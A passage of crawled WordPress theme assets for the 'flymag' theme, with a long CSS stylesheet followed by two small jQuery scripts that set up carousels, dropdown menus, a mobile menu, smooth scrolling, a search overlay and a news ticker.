	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
}

.main-navigation ul ul ul {
	top: 0;
	left: -999em;
}

.main-navigation ul ul a {
	width: 200px;
	color: #fff;
}

.main-navigation ul ul li {
	border-bottom: 1px solid #fff;
	-webkit-box-shadow: none;
	box-shadow: none;
	font-weight: 300;
	text-transform: none;
}
.main-navigation ul ul li:last-of-type {
	border: 0;
}
.main-navigation ul ul li:hover {
	-webkit-box-shadow: none;
	box-shadow: none;
}

.main-navigation li:hover > a,
.main-navigation li:hover::before,
.main-navigation ul ul li::before {
	color: #fff;
}

.main-navigation ul li:hover > ul {
	left: 0;
}

.main-navigation ul ul li:hover > ul {
	left: 100%;
}

.main-navigation li::before {
	float: left;
	margin-right: 5px;
	color: #1e262d;
	font-family: Fontawesome;
	-webkit-transition: color 0.3s;
	transition: color 0.3s;
}
.slicknav_nav li:hover {
	background-color: transparent;
}
.slicknav_nav li::before {
	display: none;
}
.main-navigation a {
	float: left;
}
.main-navigation ul ul a {
	float: none;
}
.menu-fallback {
	font-size: 20px;
	line-height: 50px;
}

.site-main .comment-navigation,
.site-main .paging-navigation,
.site-main .post-navigation {
	overflow: hidden;
	margin: 0;
	padding: 30px;
	border-right: 1px solid #ebebeb;
	border-bottom: 1px solid #ebebeb;
	border-left: 1px solid #ebebeb;
	background-color: #fff;
}
.custom-menu-item-1:hover,
.custom-menu-item-1 .sub-menu {
	background-color: #f0696a;
}
.custom-menu-item-2:hover,
.custom-menu-item-2 .sub-menu {
	background-color: #5b8ac0;
}
.custom-menu-item-3:hover,
.custom-menu-item-3 .sub-menu {
	background-color: #ed945d;
}
.custom-menu-item-4:hover,
.custom-menu-item-4 .sub-menu {
	background-color: #9f76ca;
}
.custom-menu-item-0:hover,
.custom-menu-item-0 .sub-menu {
	background-color: #7fc09b;
}
.custom-menu-item-1 {
	border-top: 3px solid #f0696a;
}
.custom-menu-item-2 {
	border-top: 3px solid #5b8ac0;
}
.custom-menu-item-3 {
	border-top: 3px solid #ed945d;
}
.custom-menu-item-4 {
	border-top: 3px solid #9f76ca;
}
.custom-menu-item-0 {
	border-top: 3px solid #7fc09b;
}


/*--------------------------------------------------------------
Page/posts navigation
--------------------------------------------------------------*/

.comment-navigation .nav-previous,
.paging-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	max-width: 50%;

	-webkit-appearance: none;
}

.comment-navigation .nav-next,
.paging-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	max-width: 50%;
	text-align: right;

	-webkit-appearance: none;
}
.comment-navigation a,
.paging-navigation a,
.post-navigation a {
	color: #fff;
	text-decoration: none;
}


/*--------------------------------------------------------------
Accessibility
--------------------------------------------------------------*/

/* Text meant only for screen readers */
.screen-reader-text {
	overflow: hidden;
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	width: 1px;
	height: 1px;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	display: block;
	clip: auto !important;
	z-index: 100000; /* Above WP toolbar */
	top: 5px;
	left: 5px;
	width: auto;
	height: auto;
	padding: 15px 23px 14px;
	border-radius: 3px;
	color: #21759b;
	background-color: #f1f1f1;
	-webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: bold;
	line-height: normal;
	text-decoration: none;
}


/*--------------------------------------------------------------
Alignments
--------------------------------------------------------------*/

.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	display: block;
	clear: both;
	margin: 0 auto;
}


/*--------------------------------------------------------------
Widgets
--------------------------------------------------------------*/

.widget {
	margin: 0;
	padding: 30px;
	border-right: 1px solid #ebebeb;
	border-bottom: 1px solid #ebebeb;
	border-left: 1px solid #ebebeb;
	background-color: #fff;
}
.widget-area {
	margin-bottom: 30px;
}
.widget-area .widget,
.widget-area .widget a {
	color: #989fa8;
}
.widget-title {
	margin: 0 0 15px;
}
.widget-area .widget-title {
	padding: 10px;
	border: 2px solid #444;
}
.home-widgets .widget-title {
	margin-bottom: 45px;
	font-size: 32px;
	text-transform: uppercase;
}
.home-widgets .widget-title span {
	display: table;
	padding: 10px;
	border-bottom: 2px solid #444;
}
.home-widgets .widget-title span span {
	display: initial;
	padding: 0;
	border-bottom: 0;
}
.widget-area {
	float: left;
	width: 360px;
	margin-left: -1px;
}
.widget ul {
	padding: 0 0 0 20px;
}
.widget .children {
	padding-left: 30px;
}

/* Make sure select elements fit in widgets */
.widget select {
	max-width: 100%;
}

/* Search widget */
.widget_search .search-submit {
	display: none;
}

/* Default widgets */
.widget_recent_entries ul,
.widget_archive ul,
.widget_pages ul {
	padding: 0;
	list-style: none;
}
.widget_recent_entries li::before,
.widget_archive li::before,
.widget_pages li::before {
	font-family: Fontawesome;
	font-size: 15px;
}
.widget_recent_entries li::before {
	content: "\f040";
}
.widget_archive li::before {
	margin-right: 5px;
	content: "\f133";
}
.widget_pages li::before {
	margin-right: 5px;
	content: "\f016";
}
.tagcloud a {
	display: inline-block;
	margin-right: 4px;
	margin-bottom: 8px;
	padding: 5px;
	border: 1px solid #41474f;
	font-size: 14px !important;
}
.flymag_recent_comments ul {
	padding: 0;
	list-style: none;
}
.recent-comment {
	margin-bottom: 15px;
}
.recent-comment img {
	float: left;
	margin-right: 15px;
}


/*--------------------------------------------------------------
Content
--------------------------------------------------------------*/

.sticky {
	display: block;
}

.hentry {
	margin: 0;
	padding: 30px;
	border-right: 1px solid #ebebeb;
	border-bottom: 1px solid #ebebeb;
	border-left: 1px solid #ebebeb;
	background-color: #fff;
}

.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}
.page-header {
	margin: 0;
	padding: 30px;
	color: #fff;
	background-color: #333;
	text-align: center;
}
.page-title {
	margin: 0;
	color: #fff;
}
.taxonomy-description {
	margin-top: 15px;
}
.entry-title,
.entry-title a {
	color: #505559;
}
.entry-title {
	margin: 0 0 15px;
	font-weight: 400;
}
.posted-on .fa {
	margin-right: 3px;
}
.entry-meta,
.entry-footer {
	font-size: 13px;
}
.entry-meta span,
.entry-footer span {
	margin-right: 15px;
}
.entry-meta .author {
	margin: 0;
}
.entry-meta,
.entry-meta a,
.entry-footer,
.entry-footer a {
	color: #989fa8;
}
.entry-thumb {
	padding-left: 0;
}
.post-wrapper {
	padding-right: 0;
}
.single-thumb {
	margin-bottom: 30px;
}
.entry-attachment {
	margin-bottom: 10px;
}
.image-navigation {
	margin: 30px 0 0;
}
.single-attachment .entry-meta .author {
	margin-right: 0;
}


/*--------------------------------------------------------------
Asides
--------------------------------------------------------------*/

.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}


/*--------------------------------------------------------------
Comments
--------------------------------------------------------------*/

.comments-area {
	margin-bottom: 60px;
	border-right: 1px solid #ebebeb;
	border-bottom: 1px solid #ebebeb;
	border-left: 1px solid #ebebeb;
	background-color: #fff;
}
.comments-title {
	margin: 0 0 30px 0;
	padding: 30px;
	border-bottom: 1px solid #ebebeb;
	font-size: 24px;
}
.comments-area ol {
	list-style: none;
}
.comments-area ol {
	padding: 0;
}
.comments-area .children {
	padding-left: 20px;
}

.comment-author .avatar {
	position: absolute;
}
.comment-author .fn,
.comment-metadata {
	margin-left: 80px;
}
.comment-metadata {
	margin-bottom: 30px;
	font-size: 12px;
}
.comment-body {
	padding: 30px;
	border-bottom: 1px solid #ebebeb;
}
.reply {
	text-align: right;
}
.comment-reply-link {
	padding: 5px;
	background-color: #fff;
	font-size: 12px;
	-webkit-transition: all 0.4s;
	transition: all 0.4s;
}
a.comment-reply-link {
	text-decoration: none;
}
a.comment-reply-link:hover {
	color: #000;
	-webkit-box-shadow: 0 0 1px #505050;
	box-shadow: 0 0 1px #505050;
}
.comments-area a.url {
	text-decoration: underline;
}
.comment-metadata a,
.comments-area a.url {
	color: #444;
}

.comment-respond {
	padding: 20px 30px 30px;
}


/*--------------------------------------------------------------
Infinite scroll
--------------------------------------------------------------*/

/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation,
/* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer {
	/* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
	display: block;
}


/*--------------------------------------------------------------
Media
--------------------------------------------------------------*/

.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	margin-top: 0;
	margin-bottom: 0;
	padding: 0;
	border: none;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}
img {
	max-width: 100%;
	height: auto;
}


/*--------------------------------------------------------------
Captions
--------------------------------------------------------------*/

.wp-caption {
	max-width: 100%;
	margin-bottom: 1.5em;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}

.wp-caption-text {
	text-align: center;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}


/*--------------------------------------------------------------
Galleries
--------------------------------------------------------------*/

.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	width: 100%;
	text-align: center;
	vertical-align: top;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}


/*--------------------------------------------------------------
Front page widgets
--------------------------------------------------------------*/

.post-cat {
	display: inline-block;
}
.post-cat .fa {
	margin-right: 3px;
}
.recent-post .posted-on {
	margin-right: 10px;
}

/* Type A and B */
.recent-thumb,
.recent-post {
	position: relative;
}
.recent-post .entry-meta {
	clear: left;
	color: #989fa8;
}
.recent-post .entry-meta a {
	color: inherit;
}
.recent_posts_a .recent-post:first-of-type {
	margin-bottom: 30px;
}
.recent_posts_a .recent-post.col-md-3 .entry-title,
.recent_posts_b .recent-post.col-md-9 .entry-title {
	font-size: 16px;
}
.recent_posts_a,
.recent_posts_b,
.recent_posts_c,
.recent_posts_d,
.recent_posts_slider {
	padding: 0;
}
.widget-inner {
	padding: 30px;
}
.recent_posts_a .entry-title,
.recent_posts_b .entry-title {
	margin: 10px 0;
}
.recent_posts_b .recent-thumb {
	padding: 0;
}
.first-post .entry-title {
	margin: 0 0 15px;
}
.recent_posts_b .first-post .entry-title {
	margin: 15px 0;
}
.recent_posts_b .recent-post {
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #ebebeb;
}
.recent_posts_b .first-post {
	margin-bottom: 0;
	padding-bottom: 0;
	border: 0;
}
.first-post .entry-meta {
	margin-bottom: 15px;
}

/* Type C */
.cat-title {
	margin: 0 0 30px;
	padding-bottom: 10px;
	border-bottom: 2px solid #444;
}
.cat-title a {
	color: #505559;
}
.recent_posts_c .recent-thumb {
	padding: 0;
}
.recent_posts_c .first-post .entry-title {
	margin: 15px 0;
}
.recent_posts_c .recent-post {
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #ebebeb;
}

/* Type D */
.recent_posts_d .col-md-4 {
	padding: 0;
}
.recent_posts_d .entry-title {
	position: absolute;
	top: 10px;
	left: 10px;
	padding: 10px;
	border: 3px solid #fff;
	opacity: 0;
	font-size: 16px;
	font-weight: 400;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.recent_posts_d .thumb-overlay {
	height: 0;
}
.recent_posts_d .entry-title a {
	color: #fff;
}
.recent_posts_d .recent-post:hover .entry-title {
	opacity: 1;
}
.recent_posts_d .recent-post:hover .thumb-overlay {
	height: 100%;
}
.recent_posts_d .recent-post:nth-of-type(3n+1) {
	clear: left;
}


/*--------------------------------------------------------------
Mobile menu
--------------------------------------------------------------*/

.slicknav_menu  .slicknav_menutxt {
	display: block;
	font-size: 30px;
}
.slicknav_menu .slicknav_icon {
	display: none;
}
.slicknav_menu .slicknav_no-text {
	margin: 0;
}
.slicknav_menu .slicknav_icon-bar {
	display: block;
	width: 1.125em;
	height: 0.125em;
	border-radius: 1px;
	-webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
	box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
}
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar {
	margin-top: 0.188em;
}
.slicknav_nav {
	clear: both;
}
.slicknav_nav ul,
.slicknav_nav li {
	display: block;
	border: 0;
}
.slicknav_nav .slicknav_arrow {
	margin: 0 0 0 0.4em;
	font-size: 0.8em;
}
.slicknav_nav .slicknav_item {
	cursor: pointer;
}
.slicknav_nav .slicknav_row {
	display: block;
}
.slicknav_nav a {
	display: block;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
	display: inline;
}
.slicknav_menu:before,
.slicknav_menu:after {
	display: table;
	content: " ";
}
.slicknav_menu:after {
	clear: both;
}

/* IE6/7 support */
.slicknav_menu {
	*zoom: 1;
}

.mobile-nav {
	display: none;
	background-color: #333;
}

/* Button */
.slicknav_btn {
	display: block;
	margin: 5px 5px 6px;
	border-radius: 4px;
	text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
	text-decoration: none;
}

/* Button Text */
.slicknav_menu  .slicknav_menutxt {
	color: #fff;
	text-shadow: 0 1px 3px #000;
	font-weight: bold;
}

/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
	background-color: #f5f5f5;
}
.slicknav_menu {
	text-align: center;
}
.slicknav_nav {
	margin: 0;
	padding: 0;
	color: #fff;
}
.slicknav_nav,
.slicknav_nav ul {
	overflow: hidden;
	list-style: none;
}
.slicknav_nav {
	position: absolute;
	z-index: 999;
	left: 0;
	width: 100%;
	background-color: #333;
}
.slicknav_nav ul {
	margin: 0;
	padding: 0;
}
.slicknav_nav .slicknav_row {
	margin: 2px 5px;
	padding: 5px 10px;
}
.slicknav_nav a {
	margin: 2px 5px;
	padding: 5px 10px;
	color: #fff;
	text-decoration: none;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
	margin: 0;
	padding: 0;
}
.slicknav_nav .slicknav_row:hover {
	color: #fff;
}
.slicknav_nav .slicknav_txtnode {
	margin-left: 15px;
}


/*--------------------------------------------------------------
Structure
--------------------------------------------------------------*/

.top-bar {
	padding: 15px 0;
	background-color: #384351;
}
.site-branding {
	padding: 30px 30px;
	border-right: 1px solid #ebebeb;
	border-left: 1px solid #ebebeb;
	background-color: #fff;
}
.site-logo {
	width: 100%;
	max-width: 200px;
}
.site-logo.show-title {
	float: left;
	margin-right: 15px;
}
.site-title {
	margin: 0 0 15px;
	font-size: 52px;
	font-weight: 700;
}
.site-title a {
	color: #1e262d;
	text-decoration: none;
}
.site-description {
	margin: 0;
	color: #abadb2;
	font-size: 20px;
}

.content-area {
	float: left;
	width: 865px;
}
.fullwidth {
	width: 100% !important;
}

/* Masonry layout */
.home-masonry {
	background-color: #fff;
}
.home-masonry .hentry {
	width: 50%;
	margin: 0;
}
.home-masonry .entry-title {
	font-size: 24px;
}
.home-masonry .entry-thumb,
.home-masonry .post-wrapper {
	width: 100%;
}
.home-masonry .entry-thumb {
	margin-bottom: 15px;
	padding: 0;
}

/* Search form */
.search-toggle {
	display: inline-block;
	float: right;
	padding: 13px 0;
	color: #1e262d;
	font-size: 24px;
	line-height: 1;
	cursor: pointer;
}
.main-navigation .search-wrapper {
	display: none;
	position: fixed;
	z-index: 9999;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0,0,0,0.8);
}
.main-navigation .search-visible {
	display: block;
}
.main-navigation .flymag-search-form {
	display: table;
	position: relative;
	top: 40%;
	margin: 0 auto;
	padding: 40px;
	font-weight: 400;
}
.main-navigation .flymag-search-form .search-submit {
	padding: 8px;
	border: 0;
	border-radius: 0;
	color: #fff;
	background-color: transparent;
	background-color: #333;
	-webkit-box-shadow: none;
	box-shadow: none;
	text-shadow: none;
	font-family: Fontawesome;
	font-size: 25px;
	vertical-align: top;
}
.main-navigation .flymag-search-form input[type="search"] {
	padding: 10px;
	border: 1px solid #444;
	border-radius: 0;
	color: #fff;
	background: transparent;
	font-size: 40px;
	font-weight: 400;
}
.main-navigation .flymag-search-form .search-submit:hover {
	-webkit-box-shadow: none;
	box-shadow: none;
}
.search-close {
	display: none;
}
.main-navigation .search-close {
	display: block;
	position: absolute;
	top: 5px;
	right: 5px;
	color: #fff;
	font-size: 20px;
	line-height: 1;
	cursor: pointer;
}

/* Footer */
.site-footer {
	padding: 30px 0;
	background-color: #333;
}
.site-footer,
.site-footer a {
	color: #dadada;
}

/* Footer widget areas */
.footer-widget-area .widget {
	border: 1px solid #3c3c3c;
	background-color: transparent;
}
.footer-widget-area {
	padding: 30px 0;
	border-bottom: 1px solid #3c3c3c;
	background-color: #333;
}
.footer-widget-area .widget,
.footer-widget-area .widget a,
.footer-widget-area .widget-title {
	color: #dadada;
}


/*--------------------------------------------------------------
Slider
------------------------------------------------------*/

.fly-slider {
	clear: both;
	position: relative;
	padding: 0;
	border-bottom: 3px solid #444;
}
.fly-slider .slider-inner,
.posts-slider .posts-slider-inner {
	display: none;
	-webkit-transition: all 1.5s;
	transition: all 1.5s;
}
.fly-slider .slide {
	position: relative;
}
.fly-slider .slide-title,
.posts-slider .slide-title {
	position: absolute;
	top: 35%;
	width: 100%;
	margin: 0;
	padding: 15px;
	font-size: 26px;
	text-align: center;
	-webkit-transition: top 0.3s;
	transition: top 0.3s;
}
.fly-slider .slide-title a,
.posts-slider .slide-title a {
	display: table;
	margin: 0 auto;
	padding: 8px;
	border: 2px solid #fff;
	color: #fff;
	text-decoration: none;
}
.featured-inner {
	margin: 0;
	padding: 30px 0;
	border-right: 1px solid #ebebeb;
	border-left: 1px solid #ebebeb;
	background-color: #fff;
}
.carousel-overlay,
.thumb-overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0,0,0,0.8);
	-webkit-transition: height 0.3s;
	transition: height 0.3s;
}
.slide:hover .carousel-overlay,
.recent-post:hover .carousel-overlay {
	height: 0;
}
.slide:hover .slide-title,
.recent-post:hover .slide-title {
	top: -45%;
}
.slide .slide-link,
.recent-post .slide-link {
	position: absolute;
	right: 0;
	bottom: 0;
	padding: 5px 10px;
	opacity: 0;
	background-color: #34383d;
	font-size: 28px;
	line-height: 1;
	-webkit-transition: opacity 0.3s 0.2s;
	transition: opacity 0.3s 0.2s;
}
.slide-link a {
	color: #fff;
}
.slide:hover .slide-link,
.recent-post:hover .slide-link {
	opacity: 1;
}
.owl-item .recent-post {
	text-align: center;
}

/* clearfix */
.owl-carousel .owl-wrapper:after {
	display: block;
	visibility: hidden;
	clear: both;
	height: 0;
	line-height: 0;
	content: ".";
}

/* display none until init */
.owl-carousel {
	display: none;
	float: left;
	position: relative;
	width: 100%;

	-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper {
	display: none;
	position: relative;
	z-index: 99;
	-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer {
	overflow: hidden;
	position: relative;
	width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight {
	-webkit-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}

.owl-carousel .owl-item {
	float: left;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div {
	cursor: pointer;
}
.owl-controls {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;

	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

/* fix */
.owl-carousel  .owl-wrapper,
.owl-carousel  .owl-item {
	-webkit-transform: translate3d(0,0,0);
	-moz-transform: translate3d(0,0,0);
	-ms-transform: translate3d(0,0,0);
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;

	-ms-backface-visibility: hidden;
}
.owl-theme .owl-controls {
	position: absolute;
	z-index: 99;
	top: 0;
	right: 15px;
	text-align: center;
}
@media (max-width: 600px) {
	.owl-theme .owl-controls {
		position: relative;
		right: 0;
	}
}

/* Styling Next and Prev buttons */

.owl-theme .owl-controls .owl-buttons div {
	display: inline-block;
	zoom: 1;
	padding: 0 5px;
	color: #fff;
	background: #444;
	font-size: 28px;

	*display: inline;/*IE7 life-saver */
}
.owl-buttons .fa {
	position: relative;
	top: 40%;
}
.owl-prev {
	margin-right: 10px;
}

/* Styling Pagination*/

.owl-theme .owl-controls .owl-page {
	display: inline-block;
	zoom: 1;

	*display: inline;/*IE7 life-saver */
}
.owl-theme .owl-controls .owl-page span {
	display: block;
	width: 12px;
	height: 12px;
	margin: 5px 7px;
	border-radius: 20px;
	opacity: 0.5;
	background: #869791;

	filter: Alpha(Opacity=50);/*IE7 fix*/
}

/* preloading images */
.owl-item.loading {
	min-height: 150px;
}


/*--------------------------------------------------------------
Ticker
--------------------------------------------------------------*/

.news-ticker {
	overflow: hidden;
	height: 40px !important;
	background-color: #333;
}
.ticker-title {
	padding: 10px 0;
	font-size: 18px;
}
.ticker-info {
	height: 40px;
	color: #fff;
	background-color: #f0696a;
	font-family: "Oswald", sans-serif;
	line-height: 40px;
	text-align: center;
	text-transform: uppercase;
}
.ticker-info .fa {
	margin-left: 5px;
}
.ticker-title a {
	color: #fff;
}


/*--------------------------------------------------------------
Social menu
--------------------------------------------------------------*/

.social-navigation ul {
	margin: 0;
	padding: 0;
	text-align: right;
	list-style: none;
}

.social-navigation li {
	display: inline-block;
	position: relative;
	margin-right: 15px;
	text-align: center;
}
.social-navigation li:hover {
	background-color: transparent;
}
.social-navigation li a {
	text-decoration: none;
}
.social-navigation li a::before {
	color: #fff;
	font-family: FontAwesome;
	line-height: 1;
}
.social-navigation li a::before {
	font-size: 22px;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.social-navigation li:hover > a::before {
	color: #ddd;
}
.social-navigation li a[href*="twitter.com"]::before {
	content: "\f099";
}
.social-navigation a[href*="facebook.com"]::before {
	content: "\f09a";
}
.social-navigation li a[href*="plus.google.com"]::before {
	content: "\f0d5";
}
.social-navigation li a[href*="dribbble.com"]::before {
	content: "\f17d";
}
.social-navigation li a[href*="pinterest.com"]::before {
	content: "\f0d2";
}
.social-navigation li a[href*="youtube.com"]::before {
	content: "\f167";
}
.social-navigation li a[href*="flickr.com"]::before {
	content: "\f16e";
}
.social-navigation li a[href*="vimeo.com"]::before {
	content: "\f194";
}
.social-navigation li a[href*="instagram.com"]::before {
	content: "\f16d";
}
.social-navigation li a[href*="linkedin.com"]::before {
	content: "\f0e1";
}
.social-navigation li a[href*="foursquare.com"]::before {
	content: "\f180";
}
.social-navigation li a[href*="tumblr.com"]::before {
	content: "\f173";
}


/*--------------------------------------------------------------
Animations
--------------------------------------------------------------*/

.animated {
	-webkit-animation-duration: 1.5s;
	animation-duration: 1.5s;

	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}
@-webkit-keyframes fadeIn {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}

@keyframes fadeIn {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}

.fadeIn {
	-webkit-animation-name: fadeIn;
	animation-name: fadeIn;
}


/*--------------------------------------------------------------
Responsive
--------------------------------------------------------------*/

@media (max-width: 1299px) {
	.content-area {
		width: 780px;
	}
}
@media (max-width: 1199px) {
	.content-area {
		width: 680px;
	}
}
@media (max-width: 1099px) {
	.content-area {
		width: 670px;
	}
	.widget-area {
		width: 300px;
	}
	.widget-area .widget {
		padding: 30px 15px;
	}
}
@media (max-width: 1024px) {
	.main-navigation {
		display: none;
	}
	.mobile-nav {
		display: block;
	}
	.content-area {
		width: 100%;
	}
	.widget-area {
		width: 100%;
	}
}
@media (max-width: 991px) {
	.recent_posts_d .recent-post:nth-of-type(3n+1) {
		clear: none;
	}
	.recent_posts_d .recent-post:nth-of-type(2n+1) {
		clear: left;
	}
}
@media (max-width: 767px) {
	.recent_posts_a .recent-post:nth-of-type(4) {
		clear: left;
	}
	.recent-post .entry-meta {
		margin-bottom: 15px;
	}
	.recent_posts_b .first-post {
		margin-bottom: 15px;
	}
	.social-navigation ul,
	.site-info {
		text-align: center;
	}
	.social-navigation {
		margin-top: 15px;
	}
}
@media (max-width: 699px) {
	.recent_posts_a .recent-thumb,
	.recent_posts_a .recent-content {
		width: 100%;
	}
	.first-post .entry-title {
		margin: 15px 0;
	}
	.home-masonry .hentry {
		padding: 30px 15px;
	}
	.site-logo.show-title {
		float: none;
		margin: 0 0 15px;
	}
	.site-branding {
		text-align: center;
	}
	.ticker-info,
	.ticker-inner,
	.news-ticker {
		width: 100%;
		text-align: center;
	}
}
@media (max-width: 600px) {
	.recent_posts_d .recent-post {
		width: 100%;
	}
	.widget-inner {
		padding: 5px;
	}
	.site-content,
	.site-header,
	.latest-news {
		padding-right: 0;
		padding-left: 0;
	}
	.comment-list .children {
		padding: 0;
	}
	.recent_posts_b .entry-title {
		margin-top: 0;
	}
	.site-title {
		font-size: 32px;
	}
	.home-widgets .widget-title {
		font-size: 26px;
	}
	h1 {
		font-size: 32px;
	}
	.nav-previous,
	.nav-next {
		width: 100%;
		max-width: 100%;
	}
	.nav-previous {
		margin-bottom: 10px;
	}
}
@media (max-width: 320px) {
	.comment-body {
		padding: 15px 5px;
	}
	.hentry {
		padding: 30px 10px;
	}
	.news-ticker {
		height: 60px !important;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://strefadomeny.pl/wp-content/themes/flymag/js/slider-init.js?ver=1
body_size: 47
content:
/* global sliderOptions */
jQuery(function($) {
    'use strict';
	$('.fly-slider .slider-inner').owlCarousel({
        items : 3,
        itemsCustom : false,
        singleItem: false,
        itemsDesktop : [1199,3],
        itemsDesktopSmall : [980,3],
        itemsTablet: [768,2],
        itemsTabletSmall: false,
        itemsMobile : [479,1],
        autoPlay : +sliderOptions.slideshowspeed,
        stopOnHover : true,
        navigation : true,
        navigationText : ['<i class="fa fa-long-arrow-left"></i>','<i class="fa fa-long-arrow-right"></i>'],
        rewindNav : true,
        pagination : false,
        autoHeight : true
	});
});

jQuery(function($) {
    'use strict';
    $('.posts-slider .posts-slider-inner').owlCarousel({
        itemsCustom : false,
        singleItem: true,
        autoPlay : true,
        stopOnHover : true,
        navigation : true,
        navigationText : ['<i class="fa fa-long-arrow-left"></i>','<i class="fa fa-long-arrow-right"></i>'],
        rewindNav : true,
        pagination : false,
        autoHeight : true
    });
});


jQuery(function($) {
    'use strict';
    $(window).bind('load', function() {
        $('.fly-slider .slider-inner').fadeIn();
        $('.posts-slider .posts-slider-inner').fadeIn();
    }); 
});


--- FILE ---
content_type: application/javascript
request_url: https://strefadomeny.pl/wp-content/themes/flymag/js/scripts.js?ver=1
body_size: 431
content:
//Menu dropdown animation
/* global WOW */
jQuery(function($) {
	'use strict';
	$('.sub-menu').hide();
	$('.main-navigation .children').hide();
	$('.menu-item').hover( 
		function() {
			$(this).children('.sub-menu').slideDown();
		}, 
		function() {
			$(this).children('.sub-menu').hide();
		}
	);
	$('.main-navigation li').hover( 
		function() {
			$(this).children('.main-navigation .children').slideDown();
		}, 
		function() {
			$(this).children('.main-navigation .children').hide();
		}
	);	
});


//Fit Vids
jQuery(function($) {
    'use strict';
	$('body').fitVids();
});

//Mobile menu
jQuery(function($) {
	'use strict';
	$('.main-navigation .menu').slicknav({
		label: '<i class="fa fa-bars"></i>',
		prependTo: '.mobile-nav',
		closedSymbol: '&#43;',
		openedSymbol: '&#45;'
	});
	$('.info-close').click(function(){
		$(this).parent().fadeOut();
		return false;
	});
});	

//Smooth scrolling
jQuery(function($) {
	'use strict';
	$('a[href*="#"]:not([href="#"])').click(function() {
		if (location.pathname.replace(/^\//,'') === this.pathname.replace(/^\//,'') && location.hostname === this.hostname) {
			var target = $(this.hash);
			target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
			if (target.length) {
			$('html,body').animate({
			scrollTop: target.offset().top
			}, 800);
			return false;
			}
		}
	});
});

//Open social links in a new tab
jQuery(function($) {
    'use strict';
	$( '.social-navigation li a' ).attr( 'target','_blank' );
});

//Search form
jQuery(function($) {
	'use strict';
	$('.search-toggle').click(function() {
		$('.search-wrapper').addClass('search-visible');
	});
	$('.search-close').click(function() {
		$('.search-wrapper').removeClass('search-visible');
	});			
});

jQuery(function($) {
	'use strict';
	$('.news-ticker').easyTicker({
		direction: 'up',
		speed: 'slow',
		interval: 3000,
		height: 'auto',
		visible: 0,
		mousePause: 1,
	});
});

//WOW.js init
jQuery(function() {
	'use strict';
    if (typeof WOW !== 'undefined' && jQuery.isFunction(WOW)) {
		new WOW().init();
	}
});